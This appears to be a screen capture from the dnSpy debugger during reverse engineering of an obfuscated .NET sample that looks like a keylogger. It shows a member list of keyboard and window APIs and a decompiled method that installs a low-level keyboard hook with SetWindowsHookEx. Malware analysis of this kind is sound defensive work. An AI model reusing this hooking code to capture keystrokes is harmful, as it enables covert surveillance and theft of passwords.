 dnSpy (x86, Debugging)
File Edit View Themes Debug Window Help C# Continue
cy @02000010
Base Types
Derived Types
.cctor() : void @0600
cx(int, int) : bool @06
DeleteFile(string) : bo
EnumProcessModule
GetForegroundWind
GetKeyboardLayout(i
GetKeyboardState(by
GetLastInputInfo(ref
GetModuleFileName
GetModuleFileNameI
GetWindowText(IntPt
GetWindowTextLengt
GetWindowThreadPr
mac(string) : void @0
MapVirtualKey(uint,
mcs(int) : string @06
mdg(ImageFormat) :
mdh(string, string, st
mdo(object, ElapsedE
mdy() : void @06000
mfk() : void @060000
mfs(string) : bool @0
mfy(string, int) : strin
mgh() : void @06000
mhe(int, string) : strin
mjf(object, ElapsedEv
mjs(object) : string @
mju(object, ElapsedE
List<T> @020004AF mscorlib.dll cy @02000010
2165 this.ex = IntPtr.Zero;
2166 }
2167
2168 // Token: 0x0600009B RID: 155 RVA: 0x00019CB4 File Offset: 0x00017EB4
2169 public void bx()
2170 {
2171 checked
2172 {
2173 try
2174 {
2175 int num = 0;
2176 do
2177 {
2178 this.ex = (IntPtr)cy.pk.SetWindowsHookEx(13, this.ew, (IntPtr)Marshal.GetHINSTANCE(Assembly.GetExecutingAssembly().GetModule
2179 if (this.ex != IntPtr.Zero)
2180 {
2181 break;
2182 }
2183 num++;
2184 }
2185 while (num <= 10);
Locals
Name Value Type
this {cy.pk} cy.pk
HC_ACTION 0x00000000 int
WH_KEYBOARD_LL 0x0000000D int
WM_KEYDOWN 0x00000100 int
WM_KEYUP 0x00000101 int
WM_SYSKEYDOWN 0x00000104 int
WM_SYSKEYUP 0x00000105 int
null